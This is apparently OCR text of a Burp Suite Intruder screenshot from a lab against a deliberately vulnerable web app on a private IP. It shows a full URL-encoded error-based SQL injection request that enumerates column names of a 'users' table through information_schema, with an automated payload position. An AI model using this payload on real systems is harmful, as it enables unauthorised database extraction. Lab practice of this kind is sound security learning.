 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn CO2 Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.147.133 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /01/vulnerabilities/sqli/?id=
2%27%20and%20(select%201%20from%20(select%20count(*),concat((select%20(select%20(SELECT%20distinct%20concat(0x7e,column_name,0x7e)from%20information_schema.columns%20where%2
e=%27users%27%20limit%20§0§,1))%20from%20information_schema.tables%20limit%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)--+&Submit=Submi
HTTP/1.1
2 Host: 192.168.147.133
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: security=low; PHPSESSID=n5rd98dp5gaecmst3e68dauoc2
9 Upgrade-Insecure-Requests: 1
10
11
? Search 1 highlight Clear
1 payload position Length: 836